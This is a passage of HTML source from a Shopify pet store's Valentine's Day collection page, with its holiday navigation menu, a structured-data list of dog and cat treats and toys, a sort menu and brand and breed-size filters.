                    <a href="/collections/hanukkah">Hanukkah </a>
                  </li>
                </ul>
                
                  <ul>
                    
                  </ul>
                
              </div>
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Make every holiday special with your best furry friend! </p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/holidays">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="holidays"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_5000x.jpg?v=1613639458 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4500x.jpg?v=1613639458 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_4000x.jpg?v=1613639458 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3500x.jpg?v=1613639458 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_3000x.jpg?v=1613639458 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2500x.jpg?v=1613639458 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1800x.jpg?v=1613639458 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1600x.jpg?v=1613639458 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1400x.jpg?v=1613639458 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1200x.jpg?v=1613639458 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_1000x.jpg?v=1613639458 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_800x.jpg?v=1613639458 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_600x.jpg?v=1613639458 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_400x.jpg?v=1613639458 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_200x.jpg?v=1613639458 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_christmas_present_bow_on_head_2000x.jpg?v=1613639458"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">Shop all holidays!</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/valentines-day" class="parent-link--true">
                  Valentine's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/st-patricks" class="parent-link--true">
                  St Patrick's Day <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/easter" class="parent-link--true">
                  Easter <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/4th-of-july" class="parent-link--true">
                  4th of July <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/summertime" class="parent-link--true">
                  Summertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/wintertime" class="parent-link--true">
                  Wintertime <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/birthday" class="parent-link--true">
                  Birthday <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/halloween-1" class="parent-link--true">
                  Halloween <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/thanksgiving" class="parent-link--true">
                  Thanksgiving <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/christmas" class="parent-link--true">
                  Christmas <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/hanukkah" class="parent-link--true">
                  Hanukkah  <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
              </ul>
            </li>
          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Make every holiday special with your best furry friend! </p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/holidays" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1600px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="cat playing with halloween cat toys"
        
        data-src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404"
        data-sizes="auto"
        data-aspectratio="1600/725"
        data-srcset="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_5000x.jpg?v=1613626404 5000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4500x.jpg?v=1613626404 4500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_4000x.jpg?v=1613626404 4000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3500x.jpg?v=1613626404 3500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_3000x.jpg?v=1613626404 3000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2500x.jpg?v=1613626404 2500w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404 2000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1800x.jpg?v=1613626404 1800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1600x.jpg?v=1613626404 1600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1400x.jpg?v=1613626404 1400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1200x.jpg?v=1613626404 1200w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_1000x.jpg?v=1613626404 1000w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_800x.jpg?v=1613626404 800w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_600x.jpg?v=1613626404 600w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_400x.jpg?v=1613626404 400w,
    //www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_200x.jpg?v=1613626404 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1600"
        height="725"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1600'%20height='725'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/cat_playing_with_halloween_cat_toys_2000x.jpg?v=1613626404"
    alt="cat playing with halloween cat toys"
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div>
<!-- END sections: header-group -->

    <div style="--background-color: #f7f9fb">
      


    </div>

    <div class="section-wrapper">
      <div id="shopify-section-template--21789291741220__main" class="shopify-section shopify-section--collection-template under-menu"><script
  type="application/json"
  data-section-type="collection-template"
  data-section-id="template--21789291741220__main"
>
</script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "ItemList",
      "itemListElement": [{
            "@type": "ListItem",
            "position": "1",
            "url": "https://www.kingdukes.com/products/bocces-bakery-bark-hearts-training-bites",
            "name": "Bocce&#39;s Bakery - Bark Hearts Training Bites"
          },{
            "@type": "ListItem",
            "position": "2",
            "url": "https://www.kingdukes.com/products/bocces-bakery-love-spell-training-bites",
            "name": "Bocce&#39;s Bakery - Love Spell Training Bites"
          },{
            "@type": "ListItem",
            "position": "3",
            "url": "https://www.kingdukes.com/products/bocces-bakery-love-struck-sweet-potato-salmon-treats-6-oz",
            "name": "Bocce&#39;s Bakery - Love Struck Sweet Potato &amp; Salmon Treats - 6 oz"
          },{
            "@type": "ListItem",
            "position": "4",
            "url": "https://www.kingdukes.com/products/bocces-bakery-pizza-our-heart",
            "name": "Bocce&#39;s Bakery - Pizza Our Heart"
          },{
            "@type": "ListItem",
            "position": "5",
            "url": "https://www.kingdukes.com/products/bocces-cat-love-potion-no-feline-crunchy-treats",
            "name": "Bocce&#39;s Cat - Love Potion No. Feline Crunchy Treats"
          },{
            "@type": "ListItem",
            "position": "6",
            "url": "https://www.kingdukes.com/products/bocces-cat-sweetheart-snacks-crunchy-treats",
            "name": "Bocce&#39;s Cat - Sweetheart Snacks Crunchy Treats"
          },{
            "@type": "ListItem",
            "position": "7",
            "url": "https://www.kingdukes.com/products/huxley-kent-convo-hearts-bow-tie-dog-bow-tie",
            "name": "Huxley &amp; Kent - Convo Hearts Bow Tie"
          },{
            "@type": "ListItem",
            "position": "8",
            "url": "https://www.kingdukes.com/products/huxley-kent-kisses-bow-tie-dog-bow-tie",
            "name": "Huxley &amp; Kent - Kisses Bow Tie"
          },{
            "@type": "ListItem",
            "position": "9",
            "url": "https://www.kingdukes.com/products/huxley-kent-kisses-long-tie",
            "name": "Huxley &amp; Kent - Kisses Long Tie"
          },{
            "@type": "ListItem",
            "position": "10",
            "url": "https://www.kingdukes.com/products/huxley-kent-kisses-pinwheel-dog-pinwheel",
            "name": "Huxley &amp; Kent - Kisses Pinwheel"
          },{
            "@type": "ListItem",
            "position": "11",
            "url": "https://www.kingdukes.com/products/huxley-kent-pink-leopard-bow-tie",
            "name": "Huxley &amp; Kent - Pink Leopard Bow Tie"
          },{
            "@type": "ListItem",
            "position": "12",
            "url": "https://www.kingdukes.com/products/huxley-kent-puppy-love-pinwheel-dog-pinwheel",
            "name": "Huxley &amp; Kent - Puppy Love Pinwheel"
          },{
            "@type": "ListItem",
            "position": "13",
            "url": "https://www.kingdukes.com/products/imperial-cat-valentines-hanging-scratcher-with-catnip-cat-scratcher",
            "name": "Imperial Cat - Valentine&#39;s Hanging Cat Scratcher"
          },{
            "@type": "ListItem",
            "position": "14",
            "url": "https://www.kingdukes.com/products/kittybelles-heart-strings-cat-toy",
            "name": "Kittybelles - Heart Strings"
          },{
            "@type": "ListItem",
            "position": "15",
            "url": "https://www.kingdukes.com/products/lulubelles-brut-rose-champagne-dog-toy",
            "name": "Lulubelles - BRUT Rose Chompagne"
          },{
            "@type": "ListItem",
            "position": "16",
            "url": "https://www.kingdukes.com/products/lulubelles-chocolate-strawberry-dog-toy",
            "name": "Lulubelles - Chocolate Dipped Strawberry"
          },{
            "@type": "ListItem",
            "position": "17",
            "url": "https://www.kingdukes.com/products/lulubelles-hugs-and-kisses-bone-dog-toy",
            "name": "Lulubelles - Hugs and Kisses Bone"
          },{
            "@type": "ListItem",
            "position": "18",
            "url": "https://www.kingdukes.com/products/lulubelles-love-pawtion-k9-dog-toy",
            "name": "Lulubelles - Love Pawtion #K9"
          },{
            "@type": "ListItem",
            "position": "19",
            "url": "https://www.kingdukes.com/products/lulubelles-puppy-love-bone-dog-toy",
            "name": "Lulubelles - Puppy Love Bone"
          },{
            "@type": "ListItem",
            "position": "20",
            "url": "https://www.kingdukes.com/products/petshop-by-fringe-studios-bachelor-rex-dog-toy",
            "name": "PetShop by Fringe Studios - Bachelor Rex"
          },{
            "@type": "ListItem",
            "position": "21",
            "url": "https://www.kingdukes.com/products/petshop-by-fringe-studios-cant-live-without-you-dog-toy",
            "name": "PetShop by Fringe Studios - Can&#39;t Live Without You"
          },{
            "@type": "ListItem",
            "position": "22",
            "url": "https://www.kingdukes.com/products/petshop-by-fringe-studios-champagne-and-strawberries-dog-toy",
            "name": "PetShop by Fringe Studios - Champagne and Strawberries"
          },{
            "@type": "ListItem",
            "position": "23",
            "url": "https://www.kingdukes.com/products/petshop-by-fringe-studios-champagne-toys-dog-toy",
            "name": "PetShop by Fringe Studios - Champagne Toys"
          },{
            "@type": "ListItem",
            "position": "24",
            "url": "https://www.kingdukes.com/products/petshop-by-fringe-studios-give-me-some-sugar-dog-toy",
            "name": "PetShop by Fringe Studios - Give Me Some Sugar"
          }]
    }
  </script>



<section class="section">
  <div class="container for-collection">
    

    <div class="one-whole column">

      <div class="breadcrumb-collection">
        
          <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "BreadcrumbList",
              "itemListElement": [
                {
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "@id": "https://www.kingdukes.com",
                    "name": "Home"
                  }
                },
                {
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "@id": "/collections/valentines-day-collection",
                    "name": "Valentine's Day Collection"
                  }
                }
                
              ]
            }
          </script>

          <div class="breadcrumb_text">
            <a href="/" title="King Duke&#39;s">
              <span>Home</span>
            </a>

            <span class="breadcrumb-divider">/</span>

            <a href="/collections/valentines-day-collection" title="Valentine&#39;s Day Collection" class="breadcrumb_link">
              <span>Valentine's Day Collection</span>
            </a>

            

            
              <span class="breadcrumb-divider">/</span> Page 2 of 3
            
          </div>
        
      </div>
    </div>

    
      <div class="one-half column medium-down--one-whole">
        <h1>Valentine's Day Collection</h1>
      </div>
    

    <div class="one-half column medium-down--one-whole section_select">
      
        

        
          <select class="sort_by" id="sort-by" data-sort-by>
    
    
    
    <option value="manual" >
      Featured
    </option>
    
    
    
    <option value="best-selling" >
      Best selling
    </option>
    
    
    
    <option value="title-ascending" selected="selected">
      Alphabetically: A-Z
    </option>
    
    
    
    <option value="title-descending" >
      Alphabetically: Z-A
    </option>
    
    
    
    <option value="price-ascending" >
      Price:  low to high
    </option>
    
    
    
    <option value="price-descending" >
      Price:  high to low
    </option>
    
    
    
    <option value="created-ascending" >
      Date:  old to new
    </option>
    
    
    
    <option value="created-descending" >
      Date:  new to old
    </option></select>

        
      
    </div>

    <div class="one-whole column">
      <div class="feature-divider"></div>
    </div>

    
    

    <div
      class="
        content-wrapper
        is-flex
        is-flex-wrap
      "
    >
      




  <div
    class="
      sidebar
      toggle-all--false
    "
    data-sidebar
    data-sidebar-allow-toggle="false"
    
  >
    <div class="sidebar-wrap">
      
      
        
        
          <form class="faceted-filter-form" data-faceted-filter-form>
            

            

            

            
<details
                class="
                  sidebar-block Shop By Brand
                  sidebar-block--first
                  faceted-filter-group
                "
                data-sidebar-block
                
                  open
                
              >
                <summary class="faceted-filter-group-summary">
                  <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                    <span class="faceted-filter-group-summary__label">Shop By Brand</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                  </h4>
                </summary>

                <div class="faceted-filter-group-display">
                  <div class="faceted-filter-group-display__header"></div><ul class="faceted-filter-group-display__list"><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Shop By Brand-1"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.vendor"
                                value="Bocce&#39;s Bakery"
                                id="Filter-Shop By Brand-1"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Bocce's Bakery
                                (6)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Shop By Brand-2"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.vendor"
                                value="Huxley &amp; Kent"
                                id="Filter-Shop By Brand-2"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Huxley & Kent
                                (6)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Shop By Brand-3"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.vendor"
                                value="Imperial Cat"
                                id="Filter-Shop By Brand-3"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Imperial Cat
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Shop By Brand-4"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.vendor"
                                value="Kittybelles"
                                id="Filter-Shop By Brand-4"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Kittybelles
                                (1)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Shop By Brand-5"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.vendor"
                                value="Lulubelles"
                                id="Filter-Shop By Brand-5"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Lulubelles
                                (5)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Shop By Brand-6"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.vendor"
                                value="Pet Shop"
                                id="Filter-Shop By Brand-6"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Pet Shop
                                (12)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Shop By Brand-7"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.vendor"
                                value="The Foggy Dog"
                                id="Filter-Shop By Brand-7"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">The Foggy Dog
                                (10)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Shop By Brand-8"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.vendor"
                                value="Yellow Dog Design"
                                id="Filter-Shop By Brand-8"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Yellow Dog Design
                                (14)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Shop By Brand-9"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.vendor"
                                value="ZippyPaws"
                                id="Filter-Shop By Brand-9"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">ZippyPaws
                                (1)</span>
                            </label>
                          </li></ul>

                      <div class="faceted-filter-group-display__submit faceted-filter-group-display__list-submit">
                        <input
                          class="global-button"
                          type="submit"
                          value="Apply"
                        >
                      </div></div>
              </details><details
                class="
                  sidebar-block Breed Size
                  
                  faceted-filter-group
                "
                data-sidebar-block
                
                  open
                
              >
                <summary class="faceted-filter-group-summary">
                  <h4 class="sidebar-block__heading faceted-filter-group-summary__heading">
                    <span class="faceted-filter-group-summary__label">Breed Size</span><span class="right icon-down-arrow sidebar-block-toggle-icon"></span>
                  </h4>
                </summary>

                <div class="faceted-filter-group-display">
                  <div class="faceted-filter-group-display__header"></div><ul class="faceted-filter-group-display__list"><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Breed Size-1"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.breed_sizee"
                                value="Small"
                                id="Filter-Breed Size-1"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Small
                                (6)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Breed Size-2"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.breed_sizee"
                                value="Medium"
                                id="Filter-Breed Size-2"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
                                    viewBox="0 0 14 14"
                                  >
                                    <path class="faceted-filter-group-display__checkmark-check" fill="none" d="M2.5 7L5.5 10L11.5 4"></path>
                                  </svg><span class="faceted-filter-group-display__list-item-label-text">Medium
                                (6)</span>
                            </label>
                          </li><li class="faceted-filter-group-display__list-item">
                            
                            <label
                              class="faceted-filter-group-display__list-item-label"
                              for="Filter-Breed Size-3"
                            >
                              <input
                                class="faceted-filter-group-display__list-item-input"
                                type="checkbox"
                                name="filter.p.m.custom.breed_sizee"
                                value="Large"
                                id="Filter-Breed Size-3"
                                
                                
                              ><svg
                                    class="faceted-filter-group-display__checkmark"
                                    aria-hidden="true"
                                    focusable="false"
                                    role="presentation"
                                    width="14"
                                    height="14"
                                    xmlns="http://www.w3.org/2000/svg"
